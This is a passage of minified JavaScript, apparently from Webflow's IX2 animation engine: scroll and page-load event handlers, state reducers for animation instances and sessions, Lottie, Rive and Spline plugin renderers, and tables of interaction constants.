g&&(m>.95||m<.05)&&(m=Math.round(m)),(d!==o.EventBasedOn.ELEMENT||O||O!==l.elementHovered)&&(m=f?1-m:m,e.dispatch((0,s.parameterChanged)(b,m))),{elementHovered:O,clientX:p,clientY:I,pageX:E,pageY:T}}},[B]:{types:Z,handler:({store:e,eventConfig:a})=>{let{continuousParameterGroupId:t,reverse:n}=a,{scrollTop:i,scrollHeight:l,clientHeight:d}=ea(),o=i/(l-d);o=n?1-o:o,e.dispatch((0,s.parameterChanged)(t,o))}},[M]:{types:Z,handler:({element:e,store:a,eventConfig:t,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:l,scrollTop:d,scrollWidth:c,scrollHeight:r,clientHeight:f}=ea(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:I,startsEntering:E,startsExiting:T,addEndOffset:y,addStartOffset:g,addOffsetValue:m=0,endOffsetValue:b=0}=t;if(u===o.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?l/c:d/r;return e!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(I,e)),{scrollPercent:e}}{let t=F(n,I),l=e.getBoundingClientRect(),d=(g?m:0)/100,o=(y?b:0)/100;d=E?d:1-d,o=T?o:1-o;let c=l.top+Math.min(l.height*d,f),u=Math.min(f+(l.top+l.height*o-c),r),p=Math.min(Math.max(0,f-c),u)/u;return p!==i.scrollPercent&&a.dispatch((0,s.parameterChanged)(t,p)),{scrollPercent:p}}}},[N]:eu,[C]:eu,[S]:{...J,handler:eo((e,a)=>{a.scrollingDown&&W(e)})},[G]:{...J,handler:eo((e,a)=>{a.scrollingDown||W(e)})},[U]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(Q,(e,a)=>{let t={finished:"complete"===document.readyState};return t.finished&&!(a&&a.finshed)&&W(e),t})},[V]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(Q,(e,a)=>(a||W(e),{started:!0}))}}},4609:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=t(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),a)=>a.type===n?a.payload.ixData||Object.freeze({}):e},7718:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixInstances",{enumerable:!0,get:function(){return O}});let n=t(7087),i=t(9468),l=t(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:o,IX2_INSTANCE_ADDED:c,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:I}=i.IX2EasingUtils,{RENDER_GENERAL:E}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:g}=i.IX2VanillaUtils,m=(e,a)=>{let t,n,i,d,{position:o,parameterId:c,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:I,actionTypeId:E,customEasingFn:y,skipMotion:g,skipToValue:m}=e,{parameters:b}=a.payload,O=Math.max(1-f,.01),L=b[c];null==L&&(O=1,L=I);let v=u((Math.max(L,0)||0)-o),R=g?m:u(o+v*O),_=100*R;if(R===o&&e.current)return e;for(let e=0,{length:a}=s;e<a;e++){let{keyframe:a,actionItems:l}=s[e];if(0===e&&(t=l[0]),_>=a){t=l[0];let o=s[e+1],c=o&&_!==a;n=c?o.actionItems[0]:null,c&&(i=a/100,d=(o.keyframe-a)/100)}}let A={};if(t&&!n)for(let e=0,{length:a}=r;e<a;e++){let a=r[e];A[a]=T(E,a,t.config)}else if(t&&n&&void 0!==i&&void 0!==d){let e=(R-i)/d,a=p(t.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],l=T(E,i,t.config),d=(T(E,i,n.config)-l)*a+l;A[i]=d}}return(0,l.merge)(e,{position:R,current:A})},b=(e,a)=>{let{active:t,origin:n,start:i,immediate:d,renderType:o,verbose:c,actionItem:s,destination:r,destinationKeys:f,pluginDuration:I,instanceDelay:T,customEasingFn:y,skipMotion:g}=e,m=s.config.easing,{duration:b,delay:O}=s.config;null!=I&&(b=I),O=null!=T?T:O,o===E?b=0:(d||g)&&(b=O=0);let{now:L}=a.payload;if(t&&n){let a=L-(i+O);if(c){let a=b+O,t=u(Math.min(Math.max(0,(L-i)/a),1));e=(0,l.set)(e,"verboseTimeElapsed",a*t)}if(a<0)return e;let t=u(Math.min(Math.max(0,a/b),1)),d=p(m,t,y),o={},s=null;return f.length&&(s=f.reduce((e,a)=>{let t=r[a],i=parseFloat(n[a])||0,l=parseFloat(t)-i;return e[a]=l*d+i,e},{})),o.current=s,o.position=t,1===t&&(o.active=!1,o.complete=!0),(0,l.merge)(e,o)}return e},O=(e=Object.freeze({}),a)=>{switch(a.type){case d:return a.payload.ixInstances||Object.freeze({});case o:return Object.freeze({});case c:{let{instanceId:t,elementId:n,actionItem:i,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:E,verbose:T,continuous:m,parameterId:b,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:A,skipMotion:S,skipToValue:N}=a.payload,{actionTypeId:C}=i,G=y(C),M=g(G,C),U=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:h}=i.config;return(0,l.set)(e,t,{id:t,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:U,immediate:E,verbose:T,current:null,actionItem:i,actionTypeId:C,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,renderType:G,isCarrier:f,styleProp:M,continuous:m,parameterId:b,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:A,skipMotion:S,skipToValue:N,customEasingFn:Array.isArray(h)&&4===h.length?I(h):void 0})}case s:{let{instanceId:t,time:n}=a.payload;return(0,l.mergeIn)(e,[t],{active:!0,complete:!1,start:n})}case r:{let{instanceId:t}=a.payload;if(!e[t])return e;let n={},i=Object.keys(e),{length:l}=i;for(let a=0;a<l;a++){let l=i[a];l!==t&&(n[l]=e[l])}return n}case f:{let t=e,n=Object.keys(e),{length:i}=n;for(let d=0;d<i;d++){let i=n[d],o=e[i],c=o.continuous?m:b;t=(0,l.set)(t,i,c(o,a))}return t}default:return e}}},1540:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:l}=t(7087).IX2EngineActionTypes,d=(e={},a)=>{switch(a.type){case n:return a.payload.ixParameters||{};case i:return{};case l:{let{key:t,value:n}=a.payload;return e[t]=n,e}default:return e}}},7243:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"default",{enumerable:!0,get:function(){return f}});let n=t(9516),i=t(4609),l=t(628),d=t(5862),o=t(9468),c=t(7718),s=t(1540),{ixElements:r}=o.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:l.ixRequest,ixSession:d.ixSession,ixElements:r,ixInstances:c.ixInstances,ixParameters:s.ixParameters})},628:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixRequest",{enumerable:!0,get:function(){return f}});let n=t(7087),i=t(1185),{IX2_PREVIEW_REQUESTED:l,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:o,IX2_CLEAR_REQUESTED:c}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[l]:{value:"preview"},[d]:{value:"playback"},[o]:{value:"stop"},[c]:{value:"clear"}}),f=(e=s,a)=>{if(a.type in r){let t=[r[a.type]];return(0,i.setIn)(e,[t],{...a.payload})}return e}},5862:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ixSession",{enumerable:!0,get:function(){return T}});let n=t(7087),i=t(1185),{IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:o,IX2_SESSION_STOPPED:c,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:I}=n.IX2EngineActionTypes,E={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=E,a)=>{switch(a.type){case l:{let{hasBoundaryNodes:t,reducedMotion:n}=a.payload;return(0,i.merge)(e,{hasBoundaryNodes:t,reducedMotion:n})}case d:return(0,i.set)(e,"active",!0);case o:{let{payload:{step:t=20}}=a;return(0,i.set)(e,"tick",e.tick+t)}case c:return E;case f:{let{payload:{now:t}}=a;return(0,i.set)(e,"tick",t)}case s:{let t=(0,i.addLast)(e.eventListeners,a.payload);return(0,i.set)(e,"eventListeners",t)}case r:{let{stateKey:t,newState:n}=a.payload;return(0,i.setIn)(e,["eventState",t],n)}case u:{let{actionListId:t,isPlaying:n}=a.payload;return(0,i.setIn)(e,["playbackState",t],n)}case p:{let{width:t,mediaQueries:n}=a.payload,l=n.length,d=null;for(let e=0;e<l;e++){let{key:a,min:i,max:l}=n[e];if(t>=i&&t<=l){d=a;break}}return(0,i.merge)(e,{viewportWidth:t,mediaQueryKey:d})}case I:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return r},createPluginInstance:function(){return c},getPluginConfig:function(){return i},getPluginDestination:function(){return o},getPluginDuration:function(){return l},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>e.value,l=(e,a)=>{if("auto"!==a.config.duration)return null;let t=parseFloat(e.getAttribute("data-duration"));return t>0?1e3*t:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},o=e=>({value:e.value}),c=e=>{let a=window.Webflow.require("lottie");if(!a)return null;let t=a.createInstance(e);return t.stop(),t.setSubframe(!0),t},s=(e,a,t)=>{if(!e)return;let n=a[t.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let a=window.Webflow.require("lottie");a&&a.createInstance(e).stop()}},2570:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return I},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="--wf-rive-fit",l="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("rive"),c=(e,a)=>e.value.inputs[a],s=()=>null,r=(e,a)=>{if(e)return e;let t={},{inputs:n={}}=a.config.value;for(let e in n)null==n[e]&&(t[e]=0);return t},f=e=>e.value.inputs??{},u=(e,a)=>{if((a.config?.target?.selectorGuids||[]).length>0)return e;let t=a?.config?.target?.pluginElement;return t?d(t):null},p=(e,{PLUGIN_RIVE:a},t)=>{let n=o();if(!n)return;let d=n.getInstance(e),c=n.rive.StateMachineInputType,{name:s,inputs:r={}}=t.config.value||{};function f(e){if(e.loaded)t();else{let a=()=>{t(),e?.off("load",a)};e?.on("load",a)}function t(){let t=e.stateMachineInputs(s);if(null!=t){if(e.isPlaying||e.play(s,!1),i in r||l in r){let a=e.layout,t=r[i]??a.fit,n=r[l]??a.alignment;(t!==a.fit||n!==a.alignment)&&(e.layout=a.copyWith({fit:t,alignment:n}))}for(let e in r){if(e===i||e===l)continue;let n=t.find(a=>a.name===e);if(null!=n)switch(n.type){case c.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case c.Number:{let t=a[e];null!=t&&(n.value=t);break}case c.Trigger:r[e]&&n.fire()}}}}}d?.rive?f(d.rive):n.setLoadHandler(e,f)},I=(e,a)=>null},2866:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return I},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return f},getPluginDuration:function(){return c},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),l=()=>window.Webflow.require("spline"),d=(e,a)=>e.filter(e=>!a.includes(e)),o=(e,a)=>e.value[a],c=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,a)=>{let t=Object.keys(a.config.value);if(e){let a=d(t,Object.keys(e));return a.length?a.reduce((e,a)=>(e[a]=s[a],e),e):e}return t.reduce((e,a)=>(e[a]=s[a],e),{})},f=e=>e.value,u=(e,a)=>{let t=a?.config?.target?.pluginElement;return t?i(t):null},p=(e,a,t)=>{let n=l();if(!n)return;let i=n.getInstance(e),d=t.config.target.objectId,o=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let t=d&&e.findObjectById(d);if(!t)return;let{PLUGIN_SPLINE:n}=a;null!=n.positionX&&(t.position.x=n.positionX),null!=n.positionY&&(t.position.y=n.positionY),null!=n.positionZ&&(t.position.z=n.positionZ),null!=n.rotationX&&(t.rotation.x=n.rotationX),null!=n.rotationY&&(t.rotation.y=n.rotationY),null!=n.rotationZ&&(t.rotation.z=n.rotationZ),null!=n.scaleX&&(t.scale.x=n.scaleX),null!=n.scaleY&&(t.scale.y=n.scaleY),null!=n.scaleZ&&(t.scale.z=n.scaleZ)};i?o(i.spline):n.setLoadHandler(e,o)},I=()=>null},1407:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return o},getPluginOrigin:function(){return c},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=t(380),d=(e,a)=>e.value[a],o=()=>null,c=(e,a)=>{if(e)return e;let t=a.config.value,n=a.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=t.size?{size:parseInt(i,10)}:"%"===t.unit||"-"===t.unit?{size:parseFloat(i)}:null!=t.red&&null!=t.green&&null!=t.blue?(0,l.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:a,blue:t,alpha:n})=>[e,a,t,n].every(e=>null!=e),getValue:({red:e,green:a,blue:t,alpha:n})=>`rgba(${e}, ${a}, ${t}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},a)=>"-"===a?e:`${e}${a}`}},u=(e,a,t)=>{let{target:{objectId:n},value:{unit:i}}=t.config,l=a.PLUGIN_VARIABLE,d=Object.values(f).find(e=>e.match(l,i));d&&document.documentElement.style.setProperty(n,d.getValue(l,i))},p=(e,a)=>{let t=a.config.target.objectId;document.documentElement.style.removeProperty(t)}},3690:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=t(7087),i=s(t(7377)),l=s(t(2866)),d=s(t(2570)),o=s(t(1407));function c(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(c=function(e){return e?t:a})(e)}function s(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=c(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...l}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...o}]])},8023:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return b},IX2_ANIMATION_FRAME_CHANGED:function(){return I},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return m},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return g},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return E},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return c},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return l},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return o},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="IX2_RAW_DATA_IMPORTED",l="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",o="IX2_SESSION_STOPPED",c="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",I="IX2_ANIMATION_FRAME_CHANGED",E="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",g="IX2_INSTANCE_REMOVED",m="IX2_ELEMENT_STATE_CHANGED",b="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ABSTRACT_NODE:function(){return ea},AUTO:function(){return H},BACKGROUND:function(){return P},BACKGROUND_COLOR:function(){return x},BAR_DELIMITER:function(){return W},BORDER_COLOR:function(){return w},BOUNDARY_SELECTOR:function(){return c},CHILDREN:function(){return z},COLON_DELIMITER:function(){return K},COLOR:function(){return F},COMMA_DELIMITER:function(){return X},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return I},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return E},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return D},FILTER:function(){return h},FLEX:function(){return Q},FONT_VARIATION_SETTINGS:function(){return k},HEIGHT:function(){return B},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return q},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return U},PARENT:function(){return Z},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return $},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return el},RENDER_STYLE:function(){return ei},RENDER_TRANSFORM:function(){return et},ROTATE_X:function(){return A},ROTATE_Y:function(){return S},ROTATE_Z:function(){return N},SCALE_3D:function(){return _},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return R},SIBLINGS:function(){return j},SKEW:function(){return C},SKEW_X:function(){return G},SKEW_Y:function(){return M},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return g},TRANSLATE_Y:function(){return m},TRANSLATE_Z:function(){return b},WF_PAGE:function(){return l},WIDTH:function(){return V},WILL_CHANGE:function(){return Y},W_MOD_IX:function(){return o},W_MOD_JS:function(){return d}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i="|",l="data-wf-page",d="w-mod-js",o="w-mod-ix",c=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",I="yUnit",E="zUnit",T="unit",y="transform",g="translateX",m="translateY",b="translateZ",O="translate3d",L="scaleX",v="scaleY",R="scaleZ",_="scale3d",A="rotateX",S="rotateY",N="rotateZ",C="skew",G="skewX",M="skewY",U="opacity",h="filter",k="font-variation-settings",V="width",B="height",x="backgroundColor",P="background",w="borderColor",F="color",D="display",Q="flex",Y="willChange",H="AUTO",X=",",K=":",W="|",z="CHILDREN",q="IMMEDIATE_CHILDREN",j="SIBLINGS",Z="PARENT",$="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",ea="ABSTRACT_NODE",et="RENDER_TRANSFORM",en="RENDER_GENERAL",ei="RENDER_STYLE",el="RENDER_PLUGIN"},262:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ActionAppliesTo:function(){return l},ActionTypeConsts:function(){return i}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},l={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return o},IX2EngineConstants:function(){return c},QuickEffectIds:function(){return l.QuickEffectIds}};for(var i in n)Object.defineProperty(a,i,{enumerable:!0,get:n[i]});let l=s(t(1833),a),d=s(t(262),a);s(t(8704),a),s(t(3213),a);let o=f(t(8023)),c=f(t(2686));function s(e,a){return Object.keys(e).forEach(function(t){"default"===t||Object.prototype.hasOwnProperty.call(a,t)||Object.defineProperty(a,t,{enumerable:!0,get:function(){return e[t]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}function f(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var l in e)if("default"!==l&&Object.prototype.hasOwnProperty.call(e,l)){var d=i?Object.getOwnPropertyDescriptor(e,l):null;d&&(d.get||d.set)?Object.defineProperty(n,l,d):n[l]=e[l]}return n.default=e,t&&t.set(e,n),n}},3213:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:l,TRANSFORM_SKEW:d,STYLE_SIZE:o,STYLE_FILTER:c,STYLE_FONT_VARIATION:s}=t(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[l]:!0,[d]:!0,[o]:!0,[c]:!0,[s]:!0}},1833:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={EventAppliesTo:function(){return l},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return o},EventLimitAffectedElements:function(){return c},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},l={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},o={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},c={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"InteractionTypeConsts",{enumerable:!0,get:function(){return t}});let t={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,a){"use 